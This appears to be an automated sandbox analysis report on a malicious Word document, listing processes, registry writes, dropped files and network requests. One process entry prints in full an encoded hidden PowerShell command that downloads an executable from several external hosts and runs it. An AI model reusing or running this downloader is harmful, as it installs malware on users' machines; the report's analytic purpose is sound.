
Starts Microsoft Office Application
- WINWORD.EXE (PID: 2356)
Creates files in the user directory
- Powershell.exe (PID: 1524)
Application launched itself
- WINWORD.EXE (PID: 2356)
Executed via WMI
- Powershell.exe (PID: 1524)
Modifies files in Chrome extension folder
- chrome.exe (PID: 1876)
INFO

Manual execution by user
- chrome.exe (PID: 1876)
- WINWORD.EXE (PID: 2356)
Reads the hosts file
- chrome.exe (PID: 1876)
- chrome.exe (PID: 4072)
Reads Internet Cache Settings
- chrome.exe (PID: 1876)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2508)
- WINWORD.EXE (PID: 2356)
Creates files in the user directory
- chrome.exe (PID: 1876)
- WINWORD.EXE (PID: 2356)
Application launched itself
- chrome.exe (PID: 1876)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
81
Monitored processes
43
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 184 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=988,14556729556878469094,10528058291061157603,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=10199732617339323821 --mojo-platform-channel-handle=3364 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 592 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=988,14556729556878469094,10528058291061157603,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=18330427356772436007 --mojo-platform-channel-handle=5116 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1016 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=988,14556729556878469094,10528058291061157603,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=4708811195443344937 --mojo-platform-channel-handle=3144 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1212 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=988,14556729556878469094,10528058291061157603,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=16312417059449675732 --mojo-platform-channel-handle=3940 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1252 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=988,14556729556878469094,10528058291061157603,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=4886762325545737598 --renderer-client-id=37 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=4948 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1268 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=988,14556729556878469094,10528058291061157603,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=6673396116954259772 --renderer-client-id=10 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=3520 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1524 | Powershell -w hidden -en JABYAGgAYQB6AHoAdwB4AGkAbQBoAGsAcQA9ACcAQQB6AHkAYwBjAGkAcAB0AGsAaQB3ACcAOwAkAEcAZwBzAHIAcQBvAG4AdAByAHgAaAAgAD0AIAAnADkANAA4ACcAOwAkAFMAdwBsAG8AZQBqAGUAaABuAGUAegA9ACcASAB0AHkAaQBhAHoAeABuAHQAcwB1AGUAbQAnADsAJABDAGwAbgBpAHYAYQBiAGIAbwBvAGQAeQB6AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABHAGcAcwByAHEAbwBuAHQAcgB4AGgAKwAnAC4AZQB4AGUAJwA7ACQAVwBzAGMAYQBuAGoAcQBxAD0AJwBMAGgAbAB0AGwAdQBkAHoAbQBoAHoAbQB6ACcAOwAkAEMAZwB0AHoAagB5AHcAeAB5AD0ALgAoACcAbgBlAHcALQBvAGIAJwArACcAagBlAGMAJwArACcAdAAnACkAIABOAEUAdAAuAHcAZQBiAEMATABpAEUATgB0ADsAJABPAHQAegB1AHoAcQBnAHEAcgBzAHAAPQAnAGgAdAB0AHAAcwA6AC8ALwBvAGsAYQBzAGUAbwAuAGMAbwBtAC8AYwBhAGMAaABlAC8AMQAyAHoAbAA1AG8ALQBkAHUAdAB0AHEAegBpAGgAMgAtADMAMQA4ADMAOQAzADAAOQAvACoAaAB0AHQAcABzADoALwAvAGsAbwBkAGQAYQB0AGEALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBWAEQAZwBFAE4AeAAvACoAaAB0AHQAcABzADoALwAvAHAAYQByAGUAbgB0AGkAbgBnAHQAbwBwAHMAZQBjAHIAZQB0AHMALgBjAG8AbQAvAHAAdABzAC8AeQBzADgAYwB3AG8AagBjAHYAYwAtAGsAMQBrAHMAMAB2AHAAawBrADkALQAzADYAMQA5ADAAOQA1ADIAMgAzAC8AKgBoAHQAdABwADoALwAvAG4AZQBwAHIAbwBwAGUAcgB0AHkALgBpAG4ALwBjAGcAaQAtAGIAaQBuAC8AaABqAGoAegAxAHIANQBwAC0ANQBuADcAbQBlAGEANAAxAC0ANwA2ADAAOQA1ADEAMwAxADkAOAAvACoAaAB0AHQAcABzADoALwAvAG0AYwB1AG8AbgBnAC4AMAAwADAAdwBlAGIAaABvAHMAdABhAHAAcAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AYQBnAGcAcgBwADIAYwByAG4AegAtAG4AdAA3ADQAdgBrADMAZgAtADkAMQA1ADYAMAAvACcALgAiAFMAYABwAGwASQBUACIAKAAnACoAJwApADsAJABLAGEAeQBkAHEAagByAGgAYgBrAHYAYgB5AD0AJwBSAGQAYwBsAHAAcwBsAHQAaQB5AHIAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEIAYgBjAGYAYQByAGIAbgAgAGkAbgAgACQATwB0AHoAdQB6AHEAZwBxAHIAcwBwACkAewB0AHIAeQB7ACQAQwBnAHQAegBqAHkAdwB4AHkALgAiAGQATwBgAHcAbgBMAE8AQQBgAGQAYABGAEkAbABFACIAKAAkAEIAYgBjAGYAYQByAGIAbgAsACAAJABDAGwAbgBpAHYAYQBiAGIAbwBvAGQAeQB6ACkAOwAkAFUAZABqAHMAaABiAGQAaQA9ACcARQBuAHUAYQBrAGkAcABzAGUAagAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0ACcAKwAnAC0AJwArACcASQB0AGUAbQAnACkAIAAkAEMAbABuAGkAdgBhAGIAYgBvAG8AZAB5AHoAKQAuACIATABFAE4AZwBgAFQAaAAiACAALQBnAGUAIAAzADkAMQA3ADQAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwBgAFQAYQByAFQAIgAoACQAQwBsAG4AaQB2AGEAYgBiAG8AbwBkAHkAegApADsAJABKAG8AZwBoAHkAaABxAGYAegBkAHIAbQB4AD0AJwBVAHgAbQBmAHoAcQB5AHkAJwA7AGIAcgBlAGEAawA7ACQAQgBrAHMAZwBtAHcAYgBlAGkAYQBlAGEAPQAnAEEAYgBoAGYAagBjAG4AbQBoACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEgAeAB0AHIAZgBsAHAAbABwAHgAdwB4AHoAPQAnAFAAaQBwAGEAeAB0AGQAaABlACcA | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1876 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2120 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=75.0.3770.100 --initial-client-data=0x7c,0x80,0x84,0x78,0x88,0x6ed2a9d0,0x6ed2a9e0,0x6ed2a9ec | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2128 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=988,14556729556878469094,10528058291061157603,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=15049736293725840166 --mojo-platform-channel-handle=4640 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
3 279
Read events
2 652
Write events
437
Delete events
190
Modification events
| (PID) Process: | (1876) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1876) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (1876) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (1876) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2788) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 1876-13223769638349000 |
Value: 259 | |||
| (PID) Process: | (1876) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1876) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (1876) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (1876) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 1512-13197841398593750 |
Value: 0 | |||
| (PID) Process: | (1876) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
0
Suspicious files
31
Text files
191
Unknown types
14
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1876 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\ad7378d0-58ea-4f15-af60-83057e22377d.tmp | — | |
MD5:— | SHA256:— | |||
| 1876 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000020.dbtmp | — | |
MD5:— | SHA256:— | |||
| 1876 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF39beb7.TMP | text | |
MD5:— | SHA256:— | |||
| 1876 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:— | SHA256:— | |||
| 1876 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\shared_proto_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1876 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\EventDB\LOG.old~RF39bf34.TMP | text | |
MD5:— | SHA256:— | |||
| 1876 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old | text | |
MD5:— | SHA256:— | |||
| 1876 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 1876 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 1876 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old~RF39bf14.TMP | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
36
DNS requests
25
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|



4072 | chrome.exe | GET | 302 | 216.58.210.14:80 | http://redirector.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvOWVmQUFXS041NV9ZVXlJVWwxbGc5TUM4dw/7519.422.0.3_pkedcjkdefgpdelpbcmbmeomcjbeemfm.crx | US | html | 514 b | whitelisted |
